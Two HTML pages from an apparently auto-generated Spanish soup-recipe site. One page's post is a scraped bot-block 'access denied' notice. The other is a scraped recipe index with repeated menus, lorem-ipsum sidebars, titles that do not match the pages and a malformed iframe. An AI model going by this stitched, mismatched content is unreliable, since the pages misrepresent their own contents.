<title>El acceso a esta página ha sido denegado. | Recetas de sopa rápida</title>
<meta name="keywords" content="El acceso a esta página ha sido denegado." />
<meta name="description" content="El acceso a esta página ha sido denegado." />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="d7luD53nd">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="LezjdpKeG"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="AGVfVez5"><a href="terms.html">Terms and Conditions</a></li>
			<li id="ZAb7dDc2g3Rln"><a href="photo.html">Photo gallery</a></li>
			<li id="cxgJ4HclNlML"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="hqJKVekmJdENreW">
					<p class="meta"  id="l5vWxgFKLK"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">El acceso a esta página ha sido denegado.</a></h2>
					<div class="entry" id="Irkln3kx7WCXn">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/juluJ1AUJYI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h1> Confirma que eres humano, por favor.</h1> <p> Se ha denegado el acceso a esta página porque creemos que estás usando herramientas de automatización para navegar por el sitio web.</p> <p> Esto puede pasar como resultado de lo siguiente: </p> Javascript está desactivado o bloqueado por una extensión (bloqueador de anuncios, por ejemplo) Tu navegador no soporta cookies <p> Por favor, asegúrate que Javascript y las cookies están activadas en tu navegador y que no se está bloqueando su carga.</p> <p> ID de referencia: #947557b0-d102-11eb-bb4b-e92990b1dc2d </p> <p> Powered by PerimeterX , Inc </p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/aa9679f1ec7218778d4f8eddd954c4de.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: id2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>RECETAS DE SOPAS | Cocina Casera y Fácil | Recetas de sopa rápida</title>
<meta name="keywords" content="RECETAS DE SOPAS | Cocina Casera y Fácil" />
<meta name="description" content="RECETAS DE SOPAS | Cocina Casera y Fácil" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="jaiSzL6C">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="GzHzE4Q"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="6gapu3pu"><a href="terms.html">Terms and Conditions</a></li>
			<li id="ZbUVr4wNvXACIp"><a href="photo.html">Photo gallery</a></li>
			<li id="IfGY7TrY6"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="JcQoSbDp1im">
					<p class="meta"  id="6BPBuJ4uHt"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">RECETAS DE SOPAS | Cocina Casera y Fácil</a></h2>
					<div class="entry" id="4of6fMnX7">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/JKn_t_sST44"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Picadillo de Soya - Receta vegetariana / Cuaresma - Mi Cocina Rápida" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.jnBOVyUMC2jtrGl7D7gZOQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<span> </span> Menu recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO recetas con POLLO Recetas de pollo para hacer con niños recetas de ALITAS DE POLLO recetas de PECHUGA DE POLLO recetas de POLLO AL HORNO recetas de POLLO EN SALSA recetas de POLLO FRITO recetas de POLLO GUISADO RECETAS caseras de APERITIVOS FACILES Y RAPIDOS TAPAS Y PINCHOS PARA BARES recetas de CARNES recetas de PESCADO recetas CON QUESO recetas de VERDURAS RECETAS DE CALABAZA RECETAS DE BERENJENAS RECETAS CON CALABACÍN RECETAS CON ESPINACAS RECETAS DE ALCACHOFAS RECETAS CON BRÓCOLI RECETAS DE COLIFLOR OTRAS VERDURAS recetas de SOPAS Y CREMAS RECETAS DE CREMAS DE VERDURAS RECETAS DE SOPAS RECETAS DE POSTRES CASEROS FACILES Y RAPIDOS TARTAS SIN HORNO POSTRES SIN HORNO RECETAS DE BIZCOCHOS TARTAS DE CHOCOLATE TARTAS FÁCILES DE HACER EN CASA POSTRES CON HORNO recetas con ARROZ recetas de PASTA recetas de LEGUMBRES recetas de ENSALADAS recetas de PATATAS recetas de HUEVO recetas de SALSAS TRUCOS DE COCINA recetas de PIZZAS Y PANES ESTILO DE VIDA RECOPILACIONES DE COCINA CASERA Y FACIL RECETAS ESPECIALES RECETAS DE COMIDAS FACILES RAPIDAS Y RICAS DE HACER RECETAS VEGETARIANAS RECETAS POR MOMENTO DEL DIA Desayunos Almuerzos Comidas Meriendas Cenas Recetas de COCINA PARA NIÑOS Desayunos para niños Comidas para niños Meriendas para niños Cenas para niños Recetas para EMBARAZADAS Recetas para llevar al trabajo Recetas SIN GLUTEN Recetas SANAS Recetas SIN LACTOSA Recetas BAJAS EN CALORIAS Recetas SIN CARNE Recetas FITNESS Recetas SIN GRASA Recetas CON FIBRA Recetas LIGHT recetas para CONGELAR RECETAS DE COCINA INTERNACIONAL Comida CHINA Comida MEXICANA Comida ITALIANA TODAS las Recetas SOBRE GORKA BARREDO RECETAS DE VERANO <p> <span> <span> Cocina Casera » <span> recetas de SOPAS Y CREMAS » <strong> RECETAS DE SOPAS</strong> </span> </span> </span> </p> <h1> <span> RECETAS DE SOPAS</span> </h1> <h2> <strong> <span> RECETAS DE SOPAS CASERAS FACILES Y RAPIDAS</span> </strong> </h2> <p> En invierno, en verano, por la noche o en cualquier momento, ¿a quién no le apetece una deliciosa sopa? Aunque parezca lo más sencillo de hacer, no todo el mundo sabe hacerlo bien. Además, no solamente se puede preparar una sopa con caldo y un poco de pasta, hay muchos estilos y muchas maneras de prepararlas. Por eso, aquí te presento una selección de <span> <strong> recetas de sopas</strong> </span> ideal para cualquier ocasión, desde la típica sopa de cebolla hasta una completa sopa de marisco. Incluso también puedes encontrar alguna receta se sopa fría, perfecta para los meses de verano. ¡Ya no tienes excusa para no prepararte algo ligero en cualquier época del año!</p> <p> </p> <h3> SOPA DE CEBOLLA FRANCESA receta facil </h3> RECETA DE LA SOPA DE CEBOLLA FRANCESA La sopa de cebolla, es una receta de cocina típicamente francesa. Es bastante facil de hacer y, como todo lo que &hellip; [ver receta ] <h3> SOPA DE FIDEOS CON VERDURAS </h3> Sopa de fideos con verduras: por Gorka Barredo RECETA DE SOPA DE FIDEOS CON VERDURAS Estamos inmersos en los meses más fríos del año y seguro que estos &hellip; [ver receta ] <h3> SOPA DE VERDURAS receta </h3> Sopa de verduras: por Verónica Redondo RECETA FACIL DE LA SOPA DE VERDURAS Hoy vamos a preparar una sopa de verduras, una receta casera típica de la abuela, &hellip; [ver receta ] <h3> GAZPACHO ANDALUZ </h3> Gazpacho andaluz. La receta más original de este plato. Con pepino, por supuesto. Hay muchas versiones del gazpacho. Con o sin pan. Con alguna verdura extra o sin ella &hellip; [ver receta ] <h3> CALDO DE POLLO RECETA </h3> CALDO DE POLLO CASERO El caldo de pollo casero, es una de las elaboraciones más básicas y más fáciles que todo cocinero debe saber a hacer. Sirve para hacer &hellip; [ver receta ] <h3> SOPA DE POLLO CON FIDEOS </h3> Sopa de pollo con fideos: por Verónica Redondo RECETA DE SOPA DE POLLO CASERA CON FIDEOS Cuando hablamos de recetas de sopas y cremas, nuestra mente se traslada automáticamente &hellip; [ver receta ] <h3> SOPA DE FIDEOS CHINOS receta </h3> RECETA DE LA SOPA DE FIDEOS CHINOS CASERA Sopa de fideos chinos. Se trata de una receta muy saludable y sin nada de grasa. Este plato está elaborado con &hellip; [ver receta ] <h3> SOPA DE FIDEOS CON ALMEJAS </h3> SOPA DE FIDEOS CON ALMEJAS: Una sopa de fideos siempre es una buena opción cuando apetece comer un plato caliente. La receta que hoy vamos a hacer,es una sopa &hellip; [ver receta ] <h3> SOPA DE MARISCO </h3> Hoy vamos a preparar un plato perfecto para ocasiones especiales y para el día a día. Una sopa de marisco completa y deliciosa. Se trata de una receta de &hellip; [ver receta ] <h3> SOPA DE TOMATE receta fácil </h3> Hacer una buena sopa casera, es mucho más fácil de lo que parece. Esta sopa de tomate es una receta fácil de hacer. A simple vista puede recordar un &hellip; [ver receta ] <h3> SOPA DE MELON FRIA CON JAMON </h3> Sopa de melon fria con jamon. Una receta fresquita para los días de calor y muy recurrente en verano, pero que, por su sabor y facil elaboración, no desmerecerá &hellip; [ver receta ] <h3> SOPA DE PESCADO Y MARISCO receta </h3> Sopa de pescado y marisco: por Gorka Barredo RECETA FACIL DE LA SOPA DE PESCADO Y MARISCO La sopa de pescado y marisco, es una receta de la cocina &hellip; [ver receta ] <h3> Sigue a Gorka Barredo:</h3> <p> <span> </span> </p> <p> <strong> Recetas de Verano ☀️</strong> </p> <p> </p> <h4> Sugerencias de Gorka Barredo: El chef</h4> <strong> Pollo al horno con patatas </strong> <strong> Tarta de queso sin horno </strong> <strong> Tarta de manzana </strong> <strong> Arroz con leche </strong> <strong> Crema pastelera </strong> <strong> Berenjenas rellenas </strong> <strong> Espaguetis Carbonara </strong> <strong> Bizcocho de chocolate SUPER jugoso </strong> <strong> Salsa de tomate casera </strong> <strong> macarrones con carne </strong> <strong> Pollo a la cerveza </strong> <strong> Pollo guisado con verduras </strong> <strong> Ensalada cesar </strong> <strong> Cocer pulpo </strong> <strong> Espaguetis rojo con tomate </strong> <strong> Alubias blancas con verduras </strong> <strong> Galletas de mantequilla </strong> <strong> Garbanzos con espinacas </strong> <strong> Cocer arroz blanco </strong> <p> </p> <p> </p> <p> </p> <p> </p> <h5> TODAS LAS RECETAS DE COCINA CASERA Y FÁCIL POR ORDEN ALFABÉTICO </h5> <p> </p> <span> </span> <h3> Últimas recetas de Cocina Casera y Facil</h3> ALITAS DE POLLO ADOBADAS AL HORNO ENTRECOT DE TERNERA CON SALSA DE CHAMPIÑONES SOPA DE POLLO CON FIDEOS BERENJENAS CON TOMATE Y QUESO AL HORNO LOMO EN SALSA DE CEBOLLA TARTA DE NARANJA SIN HORNO CAFE DE CALABAZA CERDO AGRIDULCE CHINO ENSALADA CAPRESE ALITAS DE POLLO A LA CERVEZA <p> </p> <span> CONTACTO</span> <span> Aviso legal y condiciones de uso</span> <span> Política de privacidad</span> <span> Política de Cookies</span> <p> </p> <p> </p> <p> <strong> RECETAS MÁS BUSCADAS</strong> </p> Pollo al horno con patatas y cebolla Tacos mexicanos Pollo a la naranja Hamburguesas caseras Bizcocho esponjoso casero Bizcocho con 3 ingredientes Muslos de pollo asados al horno Pollo frito crujiente Pollo agridulce chino Recetas con calabacín Recetas y comidas vegetarianas Recetas de almuerzos rápidos <p> </p> <span> Recetas de Cocina Casera y Fácil Copyright &copy; 2021.</span> 
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/fe74e38ac08c1eedb65893c3293c6de4.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
